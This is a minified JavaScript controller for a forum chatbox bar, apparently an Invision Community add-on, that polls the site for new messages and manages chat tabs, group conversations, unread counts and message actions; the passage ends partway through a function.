;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
